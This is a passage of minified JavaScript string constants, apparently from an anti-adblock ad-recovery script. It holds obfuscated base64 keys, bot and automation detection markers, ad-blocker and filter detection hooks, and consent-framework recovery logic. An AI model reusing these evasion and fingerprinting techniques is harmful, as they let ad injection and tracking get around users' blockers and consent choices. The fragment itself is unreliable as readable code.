<pseudo-class-selector>*","isInIframe","isBlocked","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","getBoundingClientRect","geniee-prebid","domain switched","is_tcf_required","none|left|right|both|inline-start|inline-end","context","emit","SYN_URG","<'cue-before'> <'cue-after'>?","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'"<", ">", "=" or ")"',"Profile is null or undefined","child","fmget_targets","gdprApplies","skipValidation","findAllFragments","startLine","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[<'animation-range-start'> <'animation-range-end'>?]#","resource","[<angle>|<side-or-corner>]? , <color-stop-list>","none|zoom","custom-ident","content|<'width'>","!self","width-equal-or-less-than","only","compareByGeneratedPositionsDeflatedNoLine","getTargeting","<declaration>","replaceState","gpt-enliple","getParameter","permissions","contentAreaSelectors","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getRandomValues","whale","content-box|border-box|fill-box|stroke-box|view-box","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )"," is blocked.","delay","e|pi|infinity|-infinity|NaN","width-less-than","setProperty","normal||[size|inline-size]","' not supported","url(","44830hbVbUt","<boolean-expr[","pageview_id","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","getNode","'[' <custom-ident>* ']'","keys","term","text-ad","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","idFilter","throw new Error();","none|auto|<percentage>","geb","return this","sleipnir/","<shape-box>|fill-box|stroke-box|view-box","<ident>|<function-token> <any-value> )","position:relative;align-items:center;display:flex;","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","orientation","getSlots","auto|<integer>","all","adpushup","uBlock Origin","bidsBackHandler","rtt","bnh6bg==","start|center|space-between|space-around","[Bot] bot UA detected, ua=","scaleZ( [<number>|<percentage>] )","none|<image>","auto|thin|none","auto|<length-percentage>","as_country","228OzEFnK","<single-transition>#","AtKeyword","https://07c225f3.online","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","xhr_defer","Element_attributes","event_sample_ratio","<page-selector-list>","longestMatch","lookupType","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","infinite|<number>","cmVzZXJ2ZWQx","httpEquiv","<'block-size'>","a2Zwdg==","<length>|auto","[[auto|<length-percentage>]{1,2}]#","sdk","vmax","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","IntersectionObserverEntry","height-equal-or-greater-than","for","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'margin-right'>",".umogames.com","<'max-height'>","[<line-names>|<name-repeat>]+","tel:","insertAfter","as-empty-bidder","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","max","em5iZw==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[native code]","xPath","isFirefox","VENDOR","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","debug","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","device-cmyk( <number>#{4} )","resolve","<number [0,∞]> [/ <number [0,∞]>]?","sequentum","symplr","c204ZmtocndhOTR5MGV1cGoybnEx","is_ads_blocked","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","root","any","` is missed","consumeUntilLeftCurlyBracketOrSemicolon","normal|light|dark|<palette-identifier>","[recoverTcfCMP] inserting ","_parent","<pseudo-page>+|<ident> <pseudo-page>*","normal|[<string> <number>]#","[<ident-token>|'*']? '|'","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|<dashed-ident>#","none|auto|[<string> <string>]+","_sourcesContents","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Range","getElementsByTagName","replace|add|accumulate","gecko","checkAtruleName","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<hex-color>|<absolute-color-function>|<named-color>|transparent","LayerList","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|reverse|alternate|alternate-reverse","nonzero|evenodd","Please enter the password","handlers","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","includes","[<length-percentage>|auto]{1,2}|cover|contain","lookupNonWSType","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","keepOriginalAcceptableAds","ssmas","<font-weight-absolute>|bolder|lighter","ADNXSMediation","baseURI","start|end|center|justify|distribute|stretch","blocking_acceptable_ads","nearest-neighbor|bicubic","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<single-animation-iteration-count>#","object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","String or url() is expected","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Expected more digits in base 64 VLQ value.","matchStack","Unknown at-rule descriptor","gpt-ima-adshield","media","svh","() => version","Number sign is expected","Document","immediate","then","visualViewport","symbol","pub_300x250","Number, dimension, ratio or identifier is expected","hash-token","serif|sans-serif|cursive|fantasy|monospace","/cou/api_reco.php","adshield_apply",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"supports(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","s.amazon-adsystem.com","gpt-rubicon","sources","flex-direction","as_key","Element_removeAttribute","thenStack","Click","[auto|<length-percentage>]{1,4}","window.PluginArray is undefined","responseURL","script:","Url or Function is expected","/widgets.html","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","vendor","HyphenMinus is expected","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'align-self'> <'justify-self'>?","https://html-load.com","<combinator>? <complex-selector>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","shift","getLocation","rcap","copy","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","mode","cmpId","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substr"," used missed syntax definition ","slice|clone","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'max-width'>","<media-query>#","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","xhr","grippers|none","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","cmVzZXJ2ZWQxSW5wdXQ=","isEncodedUrl","Scope","semicolon-token","<number>|left|center|right|leftwards|rightwards","AnPlusB","admiral","Feature","banner_ad",".start","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","timestamp","SupportsDeclaration",'" is expected',"element","aps","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","setImmediate","Number sign is not allowed","Scheduler Terminated with unexpected error: ","isArray","log( <calc-sum> , <calc-sum>? )","line","/asn","originalPositionFor","firefox","string","boolean-expr","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","single|multiple","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'top'>{1,4}","<'flex-grow'>","sourceContentFor","@@toPrimitive must return a primitive value.","encodedBodySize","message","Window","intersectionRatio","c3ZtbQ==","Terminate - not apply","hash","\n   value: ","<target-counter()>|<target-counters()>|<target-text()>","translate3d( <length-percentage> , <length-percentage> , <length> )","[AdBlockDetector] acceptable ads check target ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|fixed","Scheduler Terminated with unexpected non-error instance: ","components","reserved2","__webdriver_script_func","bmxvYw==","Not supported insert-rule | rule: ","element-selector","brave","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Terminate - non-adblock","Expect `","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","base[href]","<feature-value-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","svmin","break","exportSnapshot","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","compact","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," used broken syntax definition ","auto|<position>","<url>|<string>","forEachRight","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","stringify","random","textAd","onclick","versions","EventTarget_addEventListener","insertRules","start|middle|end","prototype","parseAtrulePrelude","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ad-unit","filterExpression","http://127.0.0.1","<html","<complex-selector-list>","flip-block||flip-inline||flip-start","<integer>|auto","nowrap|wrap|wrap-reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Lexer matching doesn't applicable for custom properties","stopPropagation","_array","errArgs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","jsHeapSizeLimit","event","split",", scrollY: ","charCode","[<length-percentage>|left|center|right]#","contentWindow","unprotect","__tcfapi","MediaQuery","w2g","<length>{1,4}","previousElementSibling","ZmthZA==","https://qa.ad-shield.io","initInventoryFrame","sent","setTargeting","<angle>","Identifier or parenthesis is expected","forceBraces","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","webGL","<feature-type> '{' <feature-value-declaration-list> '}'","isGecko","fXFCPHpgUFpbWUg6MHNqdmFPcA==","mediaType","[<url> [format( <string># )]?|local( <family-name> )]#","https://","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isActive","limit_memory_filter","systemLanguage","url","/analytics?host=","removeItem","opacity( [<number-percentage>] )","isDelim","WebGLRenderingContext is null","allocateCursor","leftComparison","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","selectorList","parseRulePrelude","__proto__","decorate","a3luYg==","cmVzZXJ2ZWQxT3V0cHV0","navigator.webdriver is undefined","no purpose 1 consent","auto|bar|block|underscore"," is not a constructor or null","enliple","Window_fetch","inventories","Url","Blocked interstial slot define:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","9999","output","iframe","writable","getAttribute","callback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Bad syntax reference: ","at-keyword-token","http","findIndex","browserEngineKind","colon-token","leave","[csstree-match] BREAK after 15000 iterations","coupang-dynamic","Yml4cXJod245emptNTRvMTJmZTBz","document.documentElement is undefined","rch","parseCustomProperty","normal|sub|super",'meta[http-equiv="Content-Security-Policy"]',"SyntaxMatchError","is_blocking_ads","skip-node","dpi","<alpha-value>","HTMLImageElement","ORDERED_NODE_ITERATOR_TYPE","<!DOCTYPE html>","getAtrule","closest-side|closest-corner|farthest-side|farthest-corner|sides","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__tcfapiLocator","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getLastListNode","TkduRThhX3kuRmpZTz00dzNdcDc=","upward","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","navigator.appVersion is undefined","100%","dppx","function","requestNonPersonalizedAds","columns","<'top'>{1,2}","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","show|hide","<empty string>","players","findWsEnd","reserved1Output","[diagonal-fractions|stacked-fractions]","features","visit","<supports-condition>","/negotiate/script-set-value","domain switch: no src attribute","bhg.com","StyleSheet","Unexpected err while detecting cosmetic filter: ","auto|<length>","[object Reflect]","side_ad","<percentage>?&&<image>","navigator.connection.rtt is undefined","Selector is expected","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reduceRight","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","nightmare","domAutomationController","<length-percentage>|min-content|max-content|auto","svi","tag","[auto|alphabetic|hanging|ideographic]","scanSpaces","gpt-minutemedia","blocked_filters","dmtkcw==","ellipse( [<shape-radius>{2}]? [at <position>]? )","errorTrace signal unexpected behaviour","<color> <color-stop-length>?","[clip|ellipsis|<string>]{1,2}","positions","Spaces","none|[weight||style||small-caps||position]","layer","targeting","j7p.jp","source","!term","http://","HTMLMediaElement","setSourceContent","http://localhost","inventory_id","none|<track-list>|<auto-track-list>","none|all|[digits <integer>?]","slot","[common-ligatures|no-common-ligatures]","none|auto|textfield|menulist-button|<compat-auto>","No element indexed by ","(prefers-color-scheme: light)","[stretch|repeat|round|space]{1,2}","[<length-percentage>|<number>|auto]{1,4}","is_original_cmp_blocked","[recoverTcfCMP] __tcfloaded_cache","<'min-width'>","after","PseudoElementSelector","SyntaxError","name","Field `","bot","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","log_version","as_adblock","reversed( <counter-name> )","` should not contain a prelude","getUserIds","cmpChar","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","fixed","innerWidth","script_version","Intl","as_version","tokenEnd","<angle>|<percentage>","xyz|xyz-d50|xyz-d65","tokenType","insertList","interval","Identifier, string or comma is expected","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","rem( <calc-sum> , <calc-sum> )","tcloaded","CanvasCaptureMediaStream","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|<custom-ident>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[<image>|<string>] [<resolution>||type( <string> )]","none|path( <string> )","performance_gpt_ad_rendered","scroll( [<axis>||<scroller>]? )","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|balance|stable|pretty","translateZ( <length> )","callPhantom","entries","Unknown property","target","<noscript>","Generic","<frequency>|<percentage>","baseline|sub|super|<svg-length>","userLanguage","selector","write","text-ads","setTimeout","selenium","_isTcfNeeded","Blocked prebid request error for ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","data-owner","<'right'>","40LQQzuR","tokenCount","cssText","normal|[<number> <integer>?]","reject","layer(","https://fb2.html-load.com","6mwYsbE","getLocationFromList","appendChild","denied","visible|hidden","linear|radial","none|<offset-path>||<coord-box>","country","condition","v4ac1eiZr0","duration","getOutOfPage","Declaration","invalid protect-id key: ","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","consents","<ray()>|<url>|<basic-shape>","[recoverTcfCMP] tcf is already loaded","none|discard-before||discard-after||discard-inner","<percentage>","tunebat.com","HEAD","hue-rotate( <angle> )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","INTERSTITIAL","substrToCursor","skipUntilBalanced","server","_ignoreInvalidMapping","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","push","<'min-inline-size'>","fromSourceMap","<'container-name'> [/ <'container-type'>]?","ric","butt|round|square","<position>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'min-block-size'>","querySelectorAll","[<predefined-rgb-params>|<xyz-params>]","<forgiving-selector-list>","eventStatus","clientHeight","adlib","removeChild","<symbol>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<image>","minViewportWidth","<image>|<color>","fill|contain|cover|none|scale-down","view( [<axis>||<'view-timeline-inset'>]? )","Expect a number","[alternate||[over|under]]|inter-character","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","MSG_ACK_VISIBLE","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","safari","urlParse","` should contain a prelude","PseudoClassSelector","Selector","parse","findValueFragments","getEntriesByType","www.whatcar.com","modifier","reserved1Input","loaded","skipSC",'<\/script><script src="',"[above|below|right|left]? <length>? <image>?","none|text|all|-moz-none","fetch","frameborder","loc","api.reurl.co.kr","Brian Paul","false|true","Hyphen minus","str","ident-token","article","profile.recoverCMP","setTargetingForGPTAsync","fromCharCode","row|row-reverse|column|column-reverse","backgroundImage","fo2nsdf","localStorage","Value","combo","Anchor element doesn't have parent","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","anymind","normal|spell-out||digits||[literal-punctuation|no-punctuation]","startOffset","default|none","nullable","containerId","drop-shadow( <length>{2,3} <color>? )","contrast( [<number-percentage>] )","wechat","HTMLMetaElement","updateAdInterestGroups","adms","selenium-evaluate","key","[Profile Handler]","auto|none|preserve-parent-color","/f.min.js","ZndiaA==","appendScriptElementAsync","auto|none|enabled|disabled","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","race","[auto|block|swap|fallback|optional]","auto|avoid","comma","ad_unit_path","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'margin-top'>","khz","awesomium","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|auto|<position>","<length>|thin|medium|thick","getSlotId","{-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<html ","_skipValidation","matched","[Bot] bot detected, botKind=","<'text-wrap-mode'>||<'text-wrap-style'>","type","languages","content","<'max-inline-size'>","ariaLabel","fromArray","<'border-top-left-radius'>","Condition","pop","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<color>","onorientationchange","<length>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","performance","defineSlot","configurable","toSetString","declarationList","auto|<svg-length>","ignoreInvalidMapping","ZWhvcg==","freestar","lookupOffset","hostname","prebid","should_apply_gdpr","z-index","d2VneWpwenV4MzhxMmE5dm1pZm90","nth","snigel","dimension-token","<'align-content'> <'justify-content'>?","signalStatus","isAdBlockerDetected","childNodes","svb","evalLength","bind","RTCEncodedAudioFrame","ad01","<combinator>? <complex-real-selector>","driver","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","$1   ","exec","[recoverTcfCMP] __tcfloaded_cache set. Value: ","scheme","IdSelector","normal|reset|<number>|<percentage>","image( <image-tags>? [<image-src>? , <color>?]! )","Mismatch","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","counter( <counter-name> , <counter-style>? )","find","<line-width>","display","cqmax","miter|round|bevel","origin","channel","search","cookie","recognizer","purpose1 consent error","self","fundingchoices","adshield-loaded","rest","viewport","frameScript","external","]-token","Node","clear","<'inset-inline'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","refresh","__webdriver_script_function","adsinteractive","cef","<page-margin-box-type> '{' <declaration-list> '}'","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","webkitMediaStream","   ","getGPPData","heightEval","[discretionary-ligatures|no-discretionary-ligatures]","<length-percentage>","as-extra","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Document_querySelector","FontFace","<color>&&<color-stop-angle>?","['~'|'|'|'^'|'$'|'*']? '='","appendList","/health-check","normal|<string>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","run","getArg","dpcm","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","At-rule `@","banner-ad","data:","url-matched","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Inventory(","atan2( <calc-sum> , <calc-sum> )","<'margin-left'>{1,2}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Document_querySelectorAll","auto|loose|normal|strict|anywhere","terms","Unknown node type: ","referrer","economy|exact","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle-percentage>{1,2}","shouldPageviewOnUrlChange","nextUntil","comma-token","documentFocus","label","marker-end","Element_classList","auto|grayscale","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Window_requestIdleCallback",".getAdserverTargeting","listenerId","Too many question marks","[block|inline|x|y]#","<number-zero-one>","some","indexOf","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","cssWideKeywords","lvi","add|subtract|intersect|exclude","aria-label","unit","<'margin-left'>","parseValue","parseContext","frames","<length>{1,2}","preconnect","hasAttribute","Number of function is expected","_blank","Inventory.insert","as_backgroundColor","auto|touch","start prebid request bidsBackHandler for ","getEvents","generic","<position>","originalColumn","slimerjs","productSub","data","none|[x|y|block|inline|both] [mandatory|proximity]?","prelude","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://fb.content-loader.com","runAdAuction","https://qa.html-load.com","isElementDisplayNone","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ping","auto|both|start|end|maximum|clear","checkStructure","collapse|separate","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adblock_fingerprint","validate","start|end|center|justify|distribute","aWQ=","_set","purpose","style","setAttributeNS","Neither `enter` nor `leave` walker handler is set or both aren't a function","generated","declarators","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<type-selector>? <subclass-selector>*]!","<header","<style-condition>|<style-feature>","location","[<length-percentage>|top|center|bottom]#","<'inset-inline-start'>","inventory","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","not <media-in-parens>","redirected","aXJycg==","pseudo","last","padding-box|content-box",") error","lookupTypeNonSC","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","container","<ns-prefix>? <ident-token>","startsWith","[<family-name>|<generic-family>]#","Node_appendChild","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rawMessage","<repeat-style>#","mimeTypes","asin( <calc-sum> )","getServices","as_apply","border-box|content-box|margin-box|padding-box","addConnectionHandler","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<counter-style>|<string>|none",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<family-name>#","lastScrollY","rule","Identifier is expected but function found","none|proximity|mandatory","scrolling","<ident-token>|<function-token> <any-value>? )","<any-value>","opr","scroll-position|contents|<custom-ident>","success","findAll","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","tb|rl|bt|lr","top|bottom|block-start|block-end|inline-start|inline-end","adapi.inlcorp.com","[contain|none|auto]{1,2}","HTMLVideoElement","auto|after","randomUUID","call","<'align-items'> <'justify-items'>?","from","Identifier","13364aJiCud","end","<font-stretch-absolute>{1,2}","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Unknown at-rule","Invalid protect url prefix: ","__webdriver_evaluate"," | value: ","data:text/html,","__selenium_unwrapped","Function.prototype.bind is undefined","process","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|[<number>|<percentage>]{1,3}","gpt-highfivve","Failed to get encoded-id version: encoded-id is empty","eventSampleRatio","__gpp not found within timeout","_fa_",'"inventories"',"scale( [<number>|<percentage>]#{1,2} )","1.9.1","HTMLSourceElement","sin( <calc-sum> )","auto-add|add( <integer> )|<integer>","w = window.parent;","gpt-adshield","[<mask-reference>||<position> [/ 